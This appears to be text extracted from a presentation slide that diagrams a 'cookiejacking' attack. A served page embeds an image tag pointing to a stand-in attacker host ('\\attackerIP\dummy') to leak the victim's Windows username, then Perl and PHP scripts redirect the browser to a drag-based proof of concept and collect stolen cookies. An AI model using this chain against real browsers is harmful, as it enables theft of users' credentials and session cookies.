 HTML
A page containing <img src=“\\attackerIP\dummy> is served
Victim’s browser requests img and send Windows username
Index.html
Capture.pl
Onerror event the browser is redirected to a perl script
Redir.pl
User.txt
HTML
dragPoc.html
#username
The script read the username sniffed and redirects the
browser to the PoC page with the hash value set to username
php
Victim is cookiejacked and sends his cookies
Collect.php